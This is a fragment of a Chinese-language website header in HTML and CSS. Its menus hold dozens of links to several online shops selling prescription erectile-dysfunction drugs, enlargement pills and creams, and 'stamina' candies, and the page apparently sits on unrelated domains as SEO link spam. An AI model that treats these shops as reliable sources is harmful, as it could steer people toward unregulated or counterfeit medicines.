                    .logo-center .header-banner-left,.logo-left .header-banner-left,.menu-center .header-banner-left,.logo-top .header-banner-left{
                        background:none
                    }
                    .header-banner-left{
                        background:#ffffff;
                    }
                    .header .mobile-box{
                        color: initial;
                    }
                    .logo-center .login-button .b2-account-circle-line,
                    .logo-left .login-button .b2-account-circle-line,
                    .menu-center .login-button .b2-account-circle-line,
                    .logo-top .login-button .b2-account-circle-line{
                        color:#121212
                    }
                    .logo-center .menu-icon .line-1,.logo-center .menu-icon .line-2,.logo-center .menu-icon .line-3,
                    .social-top .menu-icon .line-1,.social-top .menu-icon .line-2,.social-top .menu-icon .line-3,
                    .logo-left .menu-icon .line-1,.logo-left .menu-icon .line-2,.logo-left .menu-icon .line-3,
                    .menu-center .menu-icon .line-1,.menu-center .menu-icon .line-2,.menu-center .menu-icon .line-3,
                    .logo-top .menu-icon .line-1,.logo-top .menu-icon .line-2,.logo-top .menu-icon .line-3
                    {
                        background:#121212
                    }
                    .social-top .header-banner .ym-menu a{
                        color:#121212
                    }
                }
                
            </style>
        
            <div class="site-header mg-b social-top social-no-sub"><div class="site-header-in"><div class="header-banner top-style">
                <div class="header-banner-content wrapper">
                    <div class="header-banner-left">
                        <div class="header-logo"><div class="logo"><a rel="home" href="https://packdiscount-emballage.com"><img itemprop="logo" src="https://orlando-hotel-accommodations.com/wp-content/uploads/2025/03/logo.png"></a></div></div>
                        <div id="ym-menu" class="ym-menu"><ul id="menu-%e9%a1%b6%e9%83%a8%e8%8f%9c%e5%8d%95" class="menu"><li id="menu-item-128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128"><a href="/circle">圈子</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132"><a href="/newsflashes">快訊</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-131"><a href="/shop">商鋪</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129"><a href="/collection">專題</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202"><a href="https://packdiscount-emballage.com/ask">問答</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-130"><a href="/document">文檔</a></li>
<li id="menu-item-19396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19396"><a href="https://greaotree.com/">大樹藥局</a>
<ul class="sub-menu">
	<li id="menu-item-19397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19397"><a href="https://greaotree.com/shop/tengsu">第四代日本藤素</a></li>
	<li id="menu-item-19398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19398"><a href="https://greaotree.com/shop/cialis-5mg">犀利士5mg每日錠</a></li>
	<li id="menu-item-19399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19399"><a href="https://greaotree.com/shop/viagra">威而鋼 VIAGRA</a></li>
	<li id="menu-item-19400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19400"><a href="https://greaotree.com/shop/super-p-force-200mg">必利吉 Super P-force</a></li>
	<li id="menu-item-19401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19401"><a href="https://greaotree.com/shop/kamagra">Kamagra Oral Jelly</a></li>
	<li id="menu-item-19402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19402"><a href="https://greaotree.com/shop/poxet">必利勁 priligy poxet-60mg</a></li>
	<li id="menu-item-19403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19403"><a href="https://greaotree.com/shop/super-tadarise">雙效犀利士Super Tadarise</a></li>
	<li id="menu-item-19404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19404"><a href="https://greaotree.com/shop/goodman">美國goodman增大丸</a></li>
	<li id="menu-item-19405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19405"><a href="https://greaotree.com/shop/cialis">犀利士/Cialis</a></li>
	<li id="menu-item-19406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19406"><a href="https://greaotree.com/shop/cialis-30">犀利士30顆瓶裝</a></li>
	<li id="menu-item-19407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19407"><a href="https://greaotree.com/shop/tadarad">超級雙效犀利士Extra Super Tadarad</a></li>
	<li id="menu-item-19408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19408"><a href="https://greaotree.com/shop/lovegra">威而柔</a></li>
	<li id="menu-item-19409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19409"><a href="https://greaotree.com/shop/cot">印度紅魔 犀利士雙效錠</a></li>
	<li id="menu-item-19410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19410"><a href="https://greaotree.com/shop/black-gold">第三代美國黑金</a></li>
	<li id="menu-item-19411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19411"><a href="https://greaotree.com/shop/super-p-force-oral-jelly-160mg">液體果凍威而鋼雙效版</a></li>
	<li id="menu-item-19412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19412"><a href="https://greaotree.com/shop/maxman-2">美國MAXMAN陰莖增大膠囊2代</a></li>
	<li id="menu-item-19413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19413"><a href="https://greaotree.com/shop/miracle-gold-candy">金牛汗馬糖</a></li>
	<li id="menu-item-19414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19414"><a href="https://greaotree.com/shop/hamercandy">汗馬糖</a></li>
	<li id="menu-item-19415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19415"><a href="https://greaotree.com/shop/cialis-28">犀利士膜衣錠 Cialis</a></li>
	<li id="menu-item-19416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19416"><a href="https://greaotree.com/shop/viagra-30">威而鋼瓶裝</a></li>
	<li id="menu-item-19417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19417"><a href="https://greaotree.com/shop/viagra-odt">輝瑞 – 威而鋼口溶錠</a></li>
	<li id="menu-item-19418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19418"><a href="https://greaotree.com/shop/dapotin">生達 – 利久樂膜衣錠</a></li>
	<li id="menu-item-19419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19419"><a href="https://greaotree.com/shop/persistent-liquid">綠騎士持久液10ML</a></li>
	<li id="menu-item-19420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19420"><a href="https://greaotree.com/shop/procomil-spray">正品德國黑金剛持久液</a></li>
	<li id="menu-item-19421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19421"><a href="https://greaotree.com/shop/tadacip">犀利士Tadacip 20mg</a></li>
	<li id="menu-item-19422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19422"><a href="https://greaotree.com/shop/candy-b">Candy B+ Complex|永春糖</a></li>
	<li id="menu-item-19423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19423"><a href="https://greaotree.com/shop/spinach">汗馬糖金糖</a></li>
	<li id="menu-item-19424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19424"><a href="https://greaotree.com/shop/super-kamagra">雙效威而鋼</a></li>
	<li id="menu-item-19425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19425"><a href="https://greaotree.com/shop/2h2d-black">2H2D 黑金版</a></li>
	<li id="menu-item-19426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19426"><a href="https://greaotree.com/shop/super-p-force-160mg">綠版必利吉 Super P-force</a></li>
	<li id="menu-item-19427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19427"><a href="https://greaotree.com/shop/vigrx-plus">美國VigRX Plus威樂</a></li>
	<li id="menu-item-19428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19428"><a href="https://greaotree.com/shop/2h2d-gold">2H2D金尊版持久液</a></li>
	<li id="menu-item-19429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19429"><a href="https://greaotree.com/shop/levifil-20mg-generic-drug">樂威壯 Levifil</a></li>
	<li id="menu-item-19430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19430"><a href="https://greaotree.com/shop/climax">Climax印度神油</a></li>
	<li id="menu-item-19431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19431"><a href="https://greaotree.com/shop/stenagra">印度–藍鑽超級威而鋼雙效片</a></li>
	<li id="menu-item-19432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19432"><a href="https://greaotree.com/shop/levitra-20mg">樂威壯 LEVITRA</a></li>
	<li id="menu-item-19433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19433"><a href="https://greaotree.com/shop/titan-gel-gold">TITAN GEL 黃金加強版</a></li>
	<li id="menu-item-19434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19434"><a href="https://greaotree.com/shop/cenforce">威而鋼學名藥Cenforce-100</a></li>
	<li id="menu-item-19435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19435"><a href="https://greaotree.com/shop/vegaforce">藍蝌蚪VegaForce印度藍鑽</a></li>
	<li id="menu-item-19436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19436"><a href="https://greaotree.com/shop/developpe-sex-2">DEVELOPPE SEX法國的確勁二代男性陰莖增粗增長軟膏</a></li>
	<li id="menu-item-19437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19437"><a href="https://greaotree.com/shop/hamer-candy-ten">汗馬糖-十週年紀念版</a></li>
	<li id="menu-item-19438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19438"><a href="https://greaotree.com/shop/suhagra">威而鋼 Suhagra 100</a></li>
	<li id="menu-item-19439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19439"><a href="https://greaotree.com/shop/akiyo">印尼精力糖 紫糖Akiyo汗馬糖</a></li>
	<li id="menu-item-19440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19440"><a href="https://greaotree.com/shop/must-state">德國必邦</a></li>
	<li id="menu-item-19441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19441"><a href="https://greaotree.com/shop/vigrx-plus-2">美國VigRX Plus威樂</a></li>
	<li id="menu-item-19442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19442"><a href="https://greaotree.com/shop/hercules">大力神椰子糖 Hercules</a></li>
	<li id="menu-item-19443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19443"><a href="https://greaotree.com/shop/2h2d-red">日本2H2D持久液經典版</a></li>
	<li id="menu-item-19444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19444"><a href="https://greaotree.com/shop/miss-candy-b">女用永春糖</a></li>
	<li id="menu-item-19445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19445"><a href="https://greaotree.com/shop/xtreme">三代汗馬糖 藍糖</a></li>
	<li id="menu-item-19446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19446"><a href="https://greaotree.com/shop/super-levifil">雙效樂威壯Super Levifil</a></li>
	<li id="menu-item-19447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19447"><a href="https://greaotree.com/shop/vimax">加拿大Vimax增大丸</a></li>
	<li id="menu-item-19448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19448"><a href="https://greaotree.com/shop/extra">印度艾力達雙效片extra super Levifil</a></li>
	<li id="menu-item-19449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19449"><a href="https://greaotree.com/shop/titan-gel-black">TITAN GEL泰坦凝膠</a></li>
	<li id="menu-item-19450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19450"><a href="https://greaotree.com/shop/mentalk">汗馬糖黑糖|Mentalk</a></li>
	<li id="menu-item-19451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19451"><a href="https://greaotree.com/shop/maxman-tin-box">美國MAXMAN加強版</a></li>
	<li id="menu-item-19452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19452"><a href="https://greaotree.com/shop/spray">印度神露持久液</a></li>
	<li id="menu-item-19453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19453"><a href="https://greaotree.com/shop/black-panther">四代黑豹持久噴霧</a></li>
	<li id="menu-item-19454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19454"><a href="https://greaotree.com/shop/maxman-2-tinbox">美國MAXMAN盒裝版</a></li>
	<li id="menu-item-19455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19455"><a href="https://greaotree.com/shop/developpe-sex">法國的確勁鱷魚膏</a></li>
	<li id="menu-item-19456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19456"><a href="https://greaotree.com/shop/vigora">VIGORA</a></li>
	<li id="menu-item-19457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19457"><a href="https://greaotree.com/shop/superviga-1">雄鷹持久液-金樽版</a></li>
	<li id="menu-item-19458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19458"><a href="https://greaotree.com/shop/titan-gel-red">TITAN GEL泰坦凝膠</a></li>
	<li id="menu-item-19459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19459"><a href="https://greaotree.com/shop/royal-ali-candy">汗馬糖 Royal Ali Candy 皇家紫糖</a></li>
	<li id="menu-item-19460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19460"><a href="https://greaotree.com/shop/vigrx-oil">威樂VigRX Oil 陰莖增大軟膏</a></li>
	<li id="menu-item-19461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19461"><a href="https://greaotree.com/shop/superviga">雄鷹持久液 SUPERVIGA</a></li>
	<li id="menu-item-19462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19462"><a href="https://greaotree.com/shop/peineili">倍耐力持久液PEINEILI</a></li>
	<li id="menu-item-19499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19499"><a href="https://greaotree.com/tengsu/19839.html">大樹藥局有賣日本藤素</a></li>
	<li id="menu-item-19500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19500"><a href="https://greaotree.com/tengsu/19968.html">日本藤素哪裡買</a></li>
	<li id="menu-item-19501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19501"><a href="https://greaotree.com/viagra/19738.html">果凍威而鋼哪裡買</a></li>
	<li id="menu-item-19502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19502"><a href="https://greaotree.com/viagra/19775.html">果凍威而鋼價格</a></li>
</ul>
</li>
<li id="menu-item-19465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19465"><a href="https://changlin19.com.tw/">大樹藥局線上購物網</a>
<ul class="sub-menu">
	<li id="menu-item-19463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19463"><a href="https://changlin19.com.tw/shop/tengsu">第四代日本藤素</a></li>
	<li id="menu-item-19464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19464"><a href="https://changlin19.com.tw/shop/viagra">威而鋼 VIAGRA</a></li>
	<li id="menu-item-19466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19466"><a href="https://changlin19.com.tw/shop/poxet">必利勁 priligy poxet-60mg</a></li>
	<li id="menu-item-19467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19467"><a href="https://changlin19.com.tw/shop/black-gold">第三代美國黑金</a></li>
	<li id="menu-item-19468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19468"><a href="https://changlin19.com.tw/shop/kamagra">Kamagra Oral Jelly</a></li>
	<li id="menu-item-19469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19469"><a href="https://changlin19.com.tw/shop/super-p-force-200mg">必利吉 Super P-force</a></li>
	<li id="menu-item-19470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19470"><a href="https://changlin19.com.tw/shop/cialis">犀利士/Cialis</a></li>
	<li id="menu-item-19471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19471"><a href="https://changlin19.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
	<li id="menu-item-19472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19472"><a href="https://changlin19.com.tw/shop/cialis-30">犀利士30顆瓶裝Cialis</a></li>
	<li id="menu-item-19473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19473"><a href="https://changlin19.com.tw/shop/tadarad">超級雙效犀利士Extra Super Tadarad</a></li>
	<li id="menu-item-19474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19474"><a href="https://changlin19.com.tw/shop/viagra-30">威而鋼瓶裝 Viagra</a></li>
	<li id="menu-item-19475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19475"><a href="https://changlin19.com.tw/shop/super-tadarise">雙效犀利士Super Tadarise</a></li>
	<li id="menu-item-19476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19476"><a href="https://changlin19.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
	<li id="menu-item-19477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19477"><a href="https://changlin19.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
	<li id="menu-item-19478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19478"><a href="https://changlin19.com.tw/shop/2h2d-black">2H2D黑金版持久液</a></li>
	<li id="menu-item-19479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19479"><a href="https://changlin19.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
	<li id="menu-item-19480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19480"><a href="https://changlin19.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
	<li id="menu-item-19481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19481"><a href="https://changlin19.com.tw/shop/vigrx-plus-2">美國VigRX Plus威樂男性陰莖增大膠囊</a></li>
	<li id="menu-item-19482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19482"><a href="https://changlin19.com.tw/shop/vimax">加拿大Vimax增大丸|原廠正品</a></li>
</ul>
</li>
<li id="menu-item-19498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19498"><a href="https://linlin-pharm.com/">林林藥局</a>
<ul class="sub-menu">
	<li id="menu-item-19483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19483"><a href="https://linlin-pharm.com/shop/tengsuniubi">四代日本藤素</a></li>
	<li id="menu-item-19484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19484"><a href="https://linlin-pharm.com/shop/tengsu99-pro-max-1tb">第三代日本藤素</a></li>
	<li id="menu-item-19485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19485"><a href="https://linlin-pharm.com/shop/viagra">威而鋼 VIAGRA</a></li>
	<li id="menu-item-19486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19486"><a href="https://linlin-pharm.com/shop/black-gold-pro-max-1tb">二代美國黑金</a></li>
	<li id="menu-item-19487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19487"><a href="https://linlin-pharm.com/shop/black-gold">三代美國黑金</a></li>
	<li id="menu-item-19488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19488"><a href="https://linlin-pharm.com/shop/extra-super-tadarise-80">印度雙效犀利士 EXTRA SUPER TADARISE</a></li>
	<li id="menu-item-19489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19489"><a href="https://linlin-pharm.com/shop/kamagra-oral-jelly-100mg">液態果凍威而鋼</a></li>
	<li id="menu-item-19490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19490"><a href="https://linlin-pharm.com/shop/super-p-force-200mg">必利吉 Super P-Force</a></li>
	<li id="menu-item-19491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19491"><a href="https://linlin-pharm.com/shop/extra-super-tadarise-120mg">印度超級雙效犀利士 Extra Super Tadarad</a></li>
	<li id="menu-item-19492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19492"><a href="https://linlin-pharm.com/shop/cialis">犀利士（Cialis）20mg</a></li>
	<li id="menu-item-19493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19493"><a href="https://linlin-pharm.com/shop/cialis-5mg">犀利士 5mg</a></li>
	<li id="menu-item-19494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19494"><a href="https://linlin-pharm.com/shop/viagra-30">威而鋼瓶裝 Viagra</a></li>
	<li id="menu-item-19495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19495"><a href="https://linlin-pharm.com/shop/ambitree">印度紅魔 雙效錠</a></li>
	<li id="menu-item-19496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19496"><a href="https://linlin-pharm.com/shop/super-p-force-oral-jelly-160mg">雙效威而鋼果凍版</a></li>
	<li id="menu-item-19497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19497"><a href="https://linlin-pharm.com/shop/super-p-force-160mg">必利吉 Super P Force</a></li>
	<li id="menu-item-19503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19503"><a href="https://linlin-pharm.com/5mg/5048.html">犀利士5mg每日錠哪裡買</a></li>
</ul>
</li>
<li id="menu-item-19505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19505"><a href="https://xya19.com.tw/">新義安藥局</a>
<ul class="sub-menu">
	<li id="menu-item-19506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19506"><a href="https://xya19.com.tw/shop/super-p-force">必利吉</a></li>
	<li id="menu-item-19507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19507"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
	<li id="menu-item-19508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19508"><a href="https://xya19.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
	<li id="menu-item-19509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19509"><a href="https://xya19.com.tw/shop/cenforce-100">威而鋼學名藥</a></li>
	<li id="menu-item-19510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19510"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
	<li id="menu-item-19511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19511"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">果凍威而鋼</a></li>
	<li id="menu-item-19512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19512"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
	<li id="menu-item-19513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19513"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
	<li id="menu-item-19514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19514"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
	<li id="menu-item-19515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19515"><a href="https://xya19.com.tw/shop/cialis-30">犀利士 Cialis 20mg</a></li>
	<li id="menu-item-19516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19516"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士 5mg</a></li>
	<li id="menu-item-19517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19517"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
	<li id="menu-item-19518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19518"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
	<li id="menu-item-19519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19519"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
	<li id="menu-item-19520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19520"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
	<li id="menu-item-19521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19521"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
	<li id="menu-item-19522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19522"><a href="https://xya19.com.tw/shop/goodman">GOODMAN 美國好男人</a></li>
	<li id="menu-item-19523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19523"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
	<li id="menu-item-19524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19524"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
	<li id="menu-item-19558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19558"><a href="https://sunyeeon.hk/">新義安藥房</a>
	<ul class="sub-menu">
		<li id="menu-item-19557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19557"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
		<li id="menu-item-19559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19559"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
	</ul>
</li>
	<li id="menu-item-19561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19561"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
	<ul class="sub-menu">
		<li id="menu-item-19560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19560"><a href="https://hk-sunrise.hk/viagra/21240.html">必利吉哪裡買</a></li>
		<li id="menu-item-19562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19562"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>
                    </div>
                    <div class="header-banner-right">
                        <div class="top-search mobile-hidden" ref="topsearch" data-search='{"post":"\u6587\u7ae0","user":"\u7528\u6236","shop":"\u5546\u92ea","document":"\u6587\u6a94","newsflashes":"\u5feb\u8a0a","circle":"\u5708\u5b50","links":"\u7db2\u5740\u5c0e\u822a"}'>
            <form method="get" action="https://packdiscount-emballage.com" class="mobile-search-input b2-radius">
                <div class="top-search-button">
                    <a class="top-search-select" @click.stop.prevent="show = !show" href="javascript:void(0)"><span v-show="data != ''" v-text="data[type]">文章</span><i class="b2font b2-arrow-down-s-line "></i></a>
                    <div class="header-search-select b2-radius" v-cloak v-show="show" data-search='{"post":"\u6587\u7ae0","user":"\u7528\u6236","shop":"\u5546\u92ea","document":"\u6587\u6a94","newsflashes":"\u5feb\u8a0a","circle":"\u5708\u5b50","links":"\u7db2\u5740\u5c0e\u822a"}'><a href="javascript:void(0)" :class="type == 'post' ? 'select b2-radius' : 'b2-radius'" @click="type = 'post'">文章</a><a href="javascript:void(0)" :class="type == 'user' ? 'select b2-radius' : 'b2-radius'" @click="type = 'user'">用戶</a><a href="javascript:void(0)" :class="type == 'shop' ? 'select b2-radius' : 'b2-radius'" @click="type = 'shop'">商鋪</a><a href="javascript:void(0)" :class="type == 'document' ? 'select b2-radius' : 'b2-radius'" @click="type = 'document'">文檔</a><a href="javascript:void(0)" :class="type == 'newsflashes' ? 'select b2-radius' : 'b2-radius'" @click="type = 'newsflashes'">快訊</a><a href="javascript:void(0)" :class="type == 'circle' ? 'select b2-radius' : 'b2-radius'" @click="type = 'circle'">圈子</a><a href="javascript:void(0)" :class="type == 'links' ? 'select b2-radius' : 'b2-radius'" @click="type = 'links'">網址導航</a></div>
                </div>
                <input class="search-input b2-radius" type="text" name="s" autocomplete="off" placeholder="搜索">
                <input type="hidden" name="type" :value="type">
                <button class="search-button-action"><i class="b2font b2-search-line "></i></button>
            </form>
        </div>
                        <div class="header-user">
        <div class="change-theme" v-cloak>
            <div class="mobile-show">
                <button @click="b2SearchBox.show = true"><i class="b2font b2-search-line "></i></button>
            </div>
            <div class="mobile-hidden user-tips" v-show="login" v-cloak data-title="發起">
                <button @click="showBox"><i class="b2font b2-add-circle-line "></i></button>
            </div>
            <div v-show="login" v-cloak>
                <a href="https://packdiscount-emballage.com/message" data-title="消息" class="user-tips"><i class="b2font b2-notification-3-line "></i><b class="bar-mark" v-if="count > 0" v-cloak></b></a>
            </div>
        </div>
        <div class="top-user-info"><div class="user-tools" v-if="b2token">
            <div class="top-user-box" v-if="b2token" v-cloak>
            <div class="top-user-avatar avatar-parent" @click.stop="showDropMenu">
                <img :src="userData.avatar" class="avatar b2-radius"/>
                <span v-if="userData.user_title"><i class="b2font b2-vrenzhengguanli "></i></span>
            </div>
            <div :class="['top-user-box-drop jt b2-radius',{'show':showDrop}]" v-cloak>
                <div class="top-user-info-box" v-if="role.user_data">
                    <div class="top-user-info-box-name">
                        <img :src="userData.avatar" class="avatar b2-radius"/>
                        <div class="top-user-name">
                            <h2>{{userData.name}}<span v-if="userData.user_title">已認證</span></h2>
                            <div>
                                <div v-html="role.user_data.lv.lv.icon"></div>
                                <div v-html="role.user_data.lv.vip.icon"></div>
                            </div>
                        </div>
                        <a :href="userData.link" class="link-block" target="_blank"></a>
                        <div class="login-out user-tips" data-title="退出登錄"><a href="javascript:void(0)" @click="out"><i class="b2font b2-login-circle-line "></i></a></div>
                    </div>
                    <div class="top-user-info-box-count" v-if="role.user_data">
                        <p>
                            <span>文章</span>
                            <b v-text="role.user_data.post_count"></b>
                        </p>
                        <p>
                            <span>評論</span>
                            <b v-text="role.user_data.comment_count"></b>
                        </p>
                        <p>
                            <span>關注</span>
                            <b v-text="role.user_data.following"></b>
                        </p>
                        <p>
                            <span>粉絲</span>
                            <b v-text="role.user_data.followers"></b>
                        </p>
                        <a :href="userData.link" class="link-block" target="_blank"></a>
                    </div>
                    <div class="user-w-gold">
                        <div class="user-money user-tips" data-title="餘額"><a href="https://packdiscount-emballage.com/gold" target="_blank"><i>$</i>{{role.user_data.money}}</a></div> 
